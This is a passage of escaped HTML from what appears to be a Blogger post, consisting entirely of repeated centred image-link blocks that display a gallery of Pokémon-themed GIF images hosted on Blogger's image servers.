href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NvTgqQa-zn7M_EN_QNO4etJt93x3Tsxoeb2kDXhdL_cvznugD0LzdodyLM8ABnuWEpfKz9R2yYriZ7_uRCAJLUwo0Bmpg59diTTusYOAkJCuQTfvlBwWGKsMzRow70VNsFUHRZY3g8auXhdIYV0X8peBTWdNt-1NJ7nzqWzgUU7tihlvQ1RAXa6Z\/s2048\/pokemon_2900000035.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NvTgqQa-zn7M_EN_QNO4etJt93x3Tsxoeb2kDXhdL_cvznugD0LzdodyLM8ABnuWEpfKz9R2yYriZ7_uRCAJLUwo0Bmpg59diTTusYOAkJCuQTfvlBwWGKsMzRow70VNsFUHRZY3g8auXhdIYV0X8peBTWdNt-1NJ7nzqWzgUU7tihlvQ1RAXa6Z\/s320\/pokemon_2900000035.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwlibzHAtkuqCMrAM2B28FUlEPOg8zoQ3Zvd0Zk7Yq-ayjjJazkhcXbS0rU4vFZ69SqfpI71lytIbZPVY5T6oaup0NycHQXvUNJ_f-dPae19pSu7GPvqikmvNjKKAsquNNVUsAxUe2htPzlsntF6AOOEa-OIAfwgTBF7KTnHMt3px0U-0VCkGX6AY\/s2048\/pokemon_2900000036.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAwlibzHAtkuqCMrAM2B28FUlEPOg8zoQ3Zvd0Zk7Yq-ayjjJazkhcXbS0rU4vFZ69SqfpI71lytIbZPVY5T6oaup0NycHQXvUNJ_f-dPae19pSu7GPvqikmvNjKKAsquNNVUsAxUe2htPzlsntF6AOOEa-OIAfwgTBF7KTnHMt3px0U-0VCkGX6AY\/s320\/pokemon_2900000036.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj4KzgiYdRFaAZI9uMjwYrkZeIz8wm_neR4Sd8cuN3t-YFFllms5THqa7eBwbtQi7Cunv9uMRYLjh39cA3bI20utdK3Wb_fjRMgPa51ZoqL0chtIkO1of9x66lXLQ4VzAaXND84jpHmqg6gqVQ2O-Igf-X_gJSHC9DP9RchLJEAcGpgmyjEX1Uq5OD\/s2048\/pokemon_2900000037.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj4KzgiYdRFaAZI9uMjwYrkZeIz8wm_neR4Sd8cuN3t-YFFllms5THqa7eBwbtQi7Cunv9uMRYLjh39cA3bI20utdK3Wb_fjRMgPa51ZoqL0chtIkO1of9x66lXLQ4VzAaXND84jpHmqg6gqVQ2O-Igf-X_gJSHC9DP9RchLJEAcGpgmyjEX1Uq5OD\/s320\/pokemon_2900000037.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz-3F9670xSj0DBt6i5X0uh6O3d8HB9QcWf74QpbqNHdGm5fJBdyxC_QMJc-iUnict9ktuAy9XdsHDO2xEnaAtI-C5R2goUajG6UIoOgIzayf4wQQKRmOepf6YCnJw3Q_kpu9GzeREHeHliNoC0hBGZkmE4mLeei5zkHLZikH1BzJBnl8RFW56ozB\/s2048\/pokemon_2900000038.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDz-3F9670xSj0DBt6i5X0uh6O3d8HB9QcWf74QpbqNHdGm5fJBdyxC_QMJc-iUnict9ktuAy9XdsHDO2xEnaAtI-C5R2goUajG6UIoOgIzayf4wQQKRmOepf6YCnJw3Q_kpu9GzeREHeHliNoC0hBGZkmE4mLeei5zkHLZikH1BzJBnl8RFW56ozB\/s320\/pokemon_2900000038.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0In-FwfevwGyNJ-Z9qVzejMX4OB4nkHEq6GwPEx_4vekkFNclDlw5NYPPdmIAoWllVKt_rGaL7-b5cNYI6Xc_nvAyveX32R9wOLIjlrWMYaAg_cBTE9cqBjltBR7bnA9BduFF-n7TrGCV0iSf5OgS_FEtnfFzTPjcDffC1-Tw2CPCxKsZiGTgHbS3\/s2048\/pokemon_2900000039.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0In-FwfevwGyNJ-Z9qVzejMX4OB4nkHEq6GwPEx_4vekkFNclDlw5NYPPdmIAoWllVKt_rGaL7-b5cNYI6Xc_nvAyveX32R9wOLIjlrWMYaAg_cBTE9cqBjltBR7bnA9BduFF-n7TrGCV0iSf5OgS_FEtnfFzTPjcDffC1-Tw2CPCxKsZiGTgHbS3\/s320\/pokemon_2900000039.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBIXFdK3fqUfwydD-8QxJUHsBUepIcySGdKK7s6SHfdWhpQwnBNbJDkegAU0y0tP0jt4GLFhk0iuhAqmpjaqgGD3UIAW2f6H-xqIC5jKZqER5IX9lM1RELpg4Ju23QoFOcwHE0ZcuCcMAoKd2RshAyaDzgFHjCUSraUdbc1C1H_xfWIAO3ly9qErzw\/s2048\/pokemon_2900000040.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBIXFdK3fqUfwydD-8QxJUHsBUepIcySGdKK7s6SHfdWhpQwnBNbJDkegAU0y0tP0jt4GLFhk0iuhAqmpjaqgGD3UIAW2f6H-xqIC5jKZqER5IX9lM1RELpg4Ju23QoFOcwHE0ZcuCcMAoKd2RshAyaDzgFHjCUSraUdbc1C1H_xfWIAO3ly9qErzw\/s320\/pokemon_2900000040.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmMQOGmNGedDBV50c9tRRf7BT0h5Xs6yYISTokqg2AR9yS8mi5cWBbmDmqYte6eXhGMg8YrTKXOrmlW7YSzL3xHq7TduJ4f9oi9d3fzPI_MfU8l5LWhAaaUdL_Rd4CRtsWOtpdjCONnnE_7e5MNZnoBv_HB_GChdN6eSu9JOQlfF7YXdpfLGGohCII\/s2048\/pokemon_2900000041.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmMQOGmNGedDBV50c9tRRf7BT0h5Xs6yYISTokqg2AR9yS8mi5cWBbmDmqYte6eXhGMg8YrTKXOrmlW7YSzL3xHq7TduJ4f9oi9d3fzPI_MfU8l5LWhAaaUdL_Rd4CRtsWOtpdjCONnnE_7e5MNZnoBv_HB_GChdN6eSu9JOQlfF7YXdpfLGGohCII\/s320\/pokemon_2900000041.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9_FBpuGAGnwNPUV_tXjmRPQv3BIqECSrWBXWymsny5IVCn84qe8TmLUiuRM5wzJ3bOPRnh_GzNgT8qJLvm-96t87mJlksAPaXCg6eisHqGHlDiphSFqXZB8h9l9_mlMEoQUbpQA2KaKVk3U8pwplFfMGUEP3otn_dNrRahWT8EVOy9LLZLVV0jLR_\/s2048\/pokemon_2900000042.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9_FBpuGAGnwNPUV_tXjmRPQv3BIqECSrWBXWymsny5IVCn84qe8TmLUiuRM5wzJ3bOPRnh_GzNgT8qJLvm-96t87mJlksAPaXCg6eisHqGHlDiphSFqXZB8h9l9_mlMEoQUbpQA2KaKVk3U8pwplFfMGUEP3otn_dNrRahWT8EVOy9LLZLVV0jLR_\/s320\/pokemon_2900000042.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaZSIP29s-yBZWbPkRfFGzoVr4m_rI2XeZP-OnXzOwr5_hvVNfovQGaZGUoYYOUSGal5dMTrVFJ9IQ7JOz03kOO5PMwPovZ9wIWUULnChuieZIaWSlnd2Rw4pAHknP5pvyLvykwoAhIc6xGac6UXtzoda9HkH9KK3BsFXAupHDPZc8gaPoMmlt32s\/s2048\/pokemon_2900000043.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeaZSIP29s-yBZWbPkRfFGzoVr4m_rI2XeZP-OnXzOwr5_hvVNfovQGaZGUoYYOUSGal5dMTrVFJ9IQ7JOz03kOO5PMwPovZ9wIWUULnChuieZIaWSlnd2Rw4pAHknP5pvyLvykwoAhIc6xGac6UXtzoda9HkH9KK3BsFXAupHDPZc8gaPoMmlt32s\/s320\/pokemon_2900000043.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXuludqOztWH-a4Fs5HBZTZr2ZL-1W0k30Kjq1icidv8enXX2Hro5tEzkPNmdVi9tIogX03DCtnz4MiN0AFfftNNgA9AB8wt34jq8fGsqJd01P8auHj_xbn86i3F5Q1Nyxr9mtr0HsFXutcPOQfqRPKQg9X2zK3PwwlK7XvPCp5KBSOnuu9V9_w5TA\/s2048\/pokemon_2900000044.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXuludqOztWH-a4Fs5HBZTZr2ZL-1W0k30Kjq1icidv8enXX2Hro5tEzkPNmdVi9tIogX03DCtnz4MiN0AFfftNNgA9AB8wt34jq8fGsqJd01P8auHj_xbn86i3F5Q1Nyxr9mtr0HsFXutcPOQfqRPKQg9X2zK3PwwlK7XvPCp5KBSOnuu9V9_w5TA\/s320\/pokemon_2900000044.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxYYHKIc0CqxI7P7KkUV5gRGbpwM2R_OtfYh9NoW74HTtbRw6EOzJyWN5NYOfd9duXItTb5CrJaY9lAmlW9h6diRzWju9sMVokhkoPEhpcAclNg1-SUIrF-Y_hburFuzFN5cNaXiwgW4BokwawcQtKUCnR9sU-Gi0pBDgm4dUQXTLuNLdA9oFjzNmw\/s2048\/pokemon_2900000045.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxYYHKIc0CqxI7P7KkUV5gRGbpwM2R_OtfYh9NoW74HTtbRw6EOzJyWN5NYOfd9duXItTb5CrJaY9lAmlW9h6diRzWju9sMVokhkoPEhpcAclNg1-SUIrF-Y_hburFuzFN5cNaXiwgW4BokwawcQtKUCnR9sU-Gi0pBDgm4dUQXTLuNLdA9oFjzNmw\/s320\/pokemon_2900000045.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp_Ps9grDWVkTbUjJBUrI_BsDvaWk_-Ht-XCRZnM--ppbMCN2Qg-DWJ3kY8sASZl5Jrec3gOTaaFsvbDPXw2bFtR_WgjbP1YHu1vQKYudvUhRaY1m0-T_v5bmWj7Uo3uTdaLDkk-ARQZ8dH1lCW9ZYCMFZmiQqO-ucM71cqh2WnVxVHEsaWQZZojOO\/s2048\/pokemon_2900000046.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp_Ps9grDWVkTbUjJBUrI_BsDvaWk_-Ht-XCRZnM--ppbMCN2Qg-DWJ3kY8sASZl5Jrec3gOTaaFsvbDPXw2bFtR_WgjbP1YHu1vQKYudvUhRaY1m0-T_v5bmWj7Uo3uTdaLDkk-ARQZ8dH1lCW9ZYCMFZmiQqO-ucM71cqh2WnVxVHEsaWQZZojOO\/s320\/pokemon_2900000046.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHZRFuRu_gr5aP0ZeF3oeqDJzjKjVuGmkhBeLSMOqInRz6D5x2NRAABtoM5Zfm_cHFkax3ncWZy11TshioMOJ5IfEoxddXUGCsrvNaKJywcHRJb-t1b1AezfC6YT47ieIduNnBxaBwiksdbLm1_yZ5zE3g1_H_jy9ztUMGYy3UHFCkUfxk2NBf0hQ\/s2048\/pokemon_2900000047.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHZRFuRu_gr5aP0ZeF3oeqDJzjKjVuGmkhBeLSMOqInRz6D5x2NRAABtoM5Zfm_cHFkax3ncWZy11TshioMOJ5IfEoxddXUGCsrvNaKJywcHRJb-t1b1AezfC6YT47ieIduNnBxaBwiksdbLm1_yZ5zE3g1_H_jy9ztUMGYy3UHFCkUfxk2NBf0hQ\/s320\/pokemon_2900000047.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk5_lTbdVy_lxHMxhJqW5TFNmBIRGH6ZsbA20RrPfwbF84KYDttPTuA_7xOpVZIr82emtTgv5dlINukxSBGcZDk6cFCPLACFq2CvKY5nRhVev2YYDpB8Mtyz4qiNPOGrBvaLDaun3GvXRy58jR-D8Q-4F3OOsuTI2lJsKn3hk78M39OOXi74CYWzJO\/s2048\/pokemon_2900000048.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk5_lTbdVy_lxHMxhJqW5TFNmBIRGH6ZsbA20RrPfwbF84KYDttPTuA_7xOpVZIr82emtTgv5dlINukxSBGcZDk6cFCPLACFq2CvKY5nRhVev2YYDpB8Mtyz4qiNPOGrBvaLDaun3GvXRy58jR-D8Q-4F3OOsuTI2lJsKn3hk78M39OOXi74CYWzJO\/s320\/pokemon_2900000048.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji57eQ-Imnxt2AtbP30sqAZmUHHqo896VT7VoxIR6mnp9v7NjFcAb0FSfjWvKjv-5y1KZz9IF-KDYGYgCbad2uMGe6EtUVL7r33XvA0SOZ2-6s0uyXJnUHQNRhSh2n6zAOGYP99_boXe4tdSbvva0i7r4MKHTfDE6BScH0BSnUX2bwwp4IcVpGtc3H\/s2048\/pokemon_2900000049.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji57eQ-Imnxt2AtbP30sqAZmUHHqo896VT7VoxIR6mnp9v7NjFcAb0FSfjWvKjv-5y1KZz9IF-KDYGYgCbad2uMGe6EtUVL7r33XvA0SOZ2-6s0uyXJnUHQNRhSh2n6zAOGYP99_boXe4tdSbvva0i7r4MKHTfDE6BScH0BSnUX2bwwp4IcVpGtc3H\/s320\/pokemon_2900000049.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Zhf8rIsQSsh8jELJjhSSv155txCmVvOlG1_wqBXs5MKss9D_RN4tNZStrTeuaw1GqEzqAazh_BtaAF-JVdwqbG6kY4mtfqPgq1c_Nufkdlutbw0QVEscxK21VtOX6wMHX68ktnaSd7RnrsNEs49MN1nMqP13gyYuWrLlQwtjcvg0SvLwNGQEJBGR\/s2048\/pokemon_2900000050.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Zhf8rIsQSsh8jELJjhSSv155txCmVvOlG1_wqBXs5MKss9D_RN4tNZStrTeuaw1GqEzqAazh_BtaAF-JVdwqbG6kY4mtfqPgq1c_Nufkdlutbw0QVEscxK21VtOX6wMHX68ktnaSd7RnrsNEs49MN1nMqP13gyYuWrLlQwtjcvg0SvLwNGQEJBGR\/s320\/pokemon_2900000050.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg86ApujXR0IOj_bSQnhr1YMtmNZ5UrXRv04Mde-m-dffmky5twGsiQYkq90dbDXy6D3GeNpGqCoUFO5DCHxQZZHwVU43VDsfi8g6DMSiVSPD-MNa7orH5vj5xZY5lJuYc1M5RmRvVXOLVVOBGeSDw9yKUJ5Qr1qI42y7MmpNO2a1vLUmz9-6KMsbNN\/s2048\/pokemon_2900000021.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg86ApujXR0IOj_bSQnhr1YMtmNZ5UrXRv04Mde-m-dffmky5twGsiQYkq90dbDXy6D3GeNpGqCoUFO5DCHxQZZHwVU43VDsfi8g6DMSiVSPD-MNa7orH5vj5xZY5lJuYc1M5RmRvVXOLVVOBGeSDw9yKUJ5Qr1qI42y7MmpNO2a1vLUmz9-6KMsbNN\/s320\/pokemon_2900000021.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9hi9tMRoCkbvwFMIg9NApWmlf5Bqcx0tsWfDE2RxwPyrztJO8NRRRocV8AptWkB-fKxBllL9jjTUyj_NmHDpCRyAlbED5ewWAjgT1GizpuzjfkdTBjKLXUk_guTZrWkNV8lHXwEZI9ZazN8fMUK-Q9JxiSL4AXk-1wTi0lDDU8VSjGxJgddIyH4Gl\/s2048\/pokemon_2900000022.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9hi9tMRoCkbvwFMIg9NApWmlf5Bqcx0tsWfDE2RxwPyrztJO8NRRRocV8AptWkB-fKxBllL9jjTUyj_NmHDpCRyAlbED5ewWAjgT1GizpuzjfkdTBjKLXUk_guTZrWkNV8lHXwEZI9ZazN8fMUK-Q9JxiSL4AXk-1wTi0lDDU8VSjGxJgddIyH4Gl\/s320\/pokemon_2900000022.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgctkJpZlXrWmcdPTdiMUN03xz_EX5EXAk5-WpEI1TTuOIaUcZxT1HxE68pGeoXnWZsA_SwGCyZrj9jV5vxZ6DnT8bisdpQ_jOoTlXb9sK7Z0_qD0xkl-zUTqTYXPyV-YWjOHpaprCRoLgtYRQYfL4xT8kNZSA_9-xySMytaBaNBNmG62jcyTagGh1e\/s2048\/pokemon_2900000023.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgctkJpZlXrWmcdPTdiMUN03xz_EX5EXAk5-WpEI1TTuOIaUcZxT1HxE68pGeoXnWZsA_SwGCyZrj9jV5vxZ6DnT8bisdpQ_jOoTlXb9sK7Z0_qD0xkl-zUTqTYXPyV-YWjOHpaprCRoLgtYRQYfL4xT8kNZSA_9-xySMytaBaNBNmG62jcyTagGh1e\/s320\/pokemon_2900000023.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhwIg4Q4hyaHR9RARTp8e0_QM9ND8MOrm1gGgK04z043lczwlumN5gVmcPhYTd8xNQrKizb-St5jYo3xJqZZ-xz1GBSXOtr9GZvC-IEZYZRHjhlxd8xDUk5dDAZpPuBaqIp_T7Uob7q_aWduDxcWy77wzNUD1oeRIoHg99NNf_zeafnS5kNGBskEZ5\/s2048\/pokemon_2900000024.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhwIg4Q4hyaHR9RARTp8e0_QM9ND8MOrm1gGgK04z043lczwlumN5gVmcPhYTd8xNQrKizb-St5jYo3xJqZZ-xz1GBSXOtr9GZvC-IEZYZRHjhlxd8xDUk5dDAZpPuBaqIp_T7Uob7q_aWduDxcWy77wzNUD1oeRIoHg99NNf_zeafnS5kNGBskEZ5\/s320\/pokemon_2900000024.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi209Fge59DNsyOH7f6LkNNGuo7UjluToheCs1woL3ZSvF2aCQ-3Ni4vSxgSvyuHiGbV1Vu4viSg03r7srLHPnFCKbAIhbEZEvKZxVq1ORbpllS_mnxRTZHIbYT_UWvARn6qYALn1G_LYJvwaOT39eflIqB9hTjeKw2iGl8gLeXNwcYtC_9kEPoXEc2\/s2048\/pokemon_2900000025.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi209Fge59DNsyOH7f6LkNNGuo7UjluToheCs1woL3ZSvF2aCQ-3Ni4vSxgSvyuHiGbV1Vu4viSg03r7srLHPnFCKbAIhbEZEvKZxVq1ORbpllS_mnxRTZHIbYT_UWvARn6qYALn1G_LYJvwaOT39eflIqB9hTjeKw2iGl8gLeXNwcYtC_9kEPoXEc2\/s320\/pokemon_2900000025.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicIA2nGgW4sSsv_21SyYcHGc_hTia142jvypK53KN-Ii_ofx-SdobFnbY9ML136aNxSCzCwpEtfB5ggYLnCb97tFZ6o5NOF89YfgA2cDrV34xT1xGuP4-a8scZZcN_Gk8HXLXlvvQuHAZ8pd9DDQq1XiwKZICtQfyBx2K3qO3HmAe5MkCndYqu2VLL\/s2048\/pokemon_2900000026.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicIA2nGgW4sSsv_21SyYcHGc_hTia142jvypK53KN-Ii_ofx-SdobFnbY9ML136aNxSCzCwpEtfB5ggYLnCb97tFZ6o5NOF89YfgA2cDrV34xT1xGuP4-a8scZZcN_Gk8HXLXlvvQuHAZ8pd9DDQq1XiwKZICtQfyBx2K3qO3HmAe5MkCndYqu2VLL\/s320\/pokemon_2900000026.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheMZC-B3LhD8r3UJorPQQe5ucIbbmmFZJ3ptpFYDm5SWaapvr-vRnpw-QjHoJxieG1PAdJx0NXuoPfnLwCjMIG-DOU_IpKkHZsTFrduj0FxOAiQ50aG7jEhDZXkwJSLX4-obAfBkVFWGWmhKmvXz9smotghQtqZFGKANK6Z04iNc6rg32Y5gfYC5tE\/s2048\/pokemon_2900000027.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheMZC-B3LhD8r3UJorPQQe5ucIbbmmFZJ3ptpFYDm5SWaapvr-vRnpw-QjHoJxieG1PAdJx0NXuoPfnLwCjMIG-DOU_IpKkHZsTFrduj0FxOAiQ50aG7jEhDZXkwJSLX4-obAfBkVFWGWmhKmvXz9smotghQtqZFGKANK6Z04iNc6rg32Y5gfYC5tE\/s320\/pokemon_2900000027.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 